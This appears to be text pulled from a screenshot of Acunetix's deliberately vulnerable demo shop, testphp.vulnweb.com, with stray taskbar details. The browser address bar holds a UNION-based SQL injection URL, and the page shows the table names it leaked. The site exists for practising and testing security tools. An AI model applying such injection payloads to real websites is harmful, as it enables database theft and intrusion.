 New Tab
History
pictures
3
http://testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,group_concat(table_name),3,4,5,6,7,8,9,10,11%20fr
Search
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
artists,carts,categ,featured,guestbook,pictures,products,users
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
4
76°F
Partly cloudy
Search
myhp
ENG
IN
00:35
22-03-2025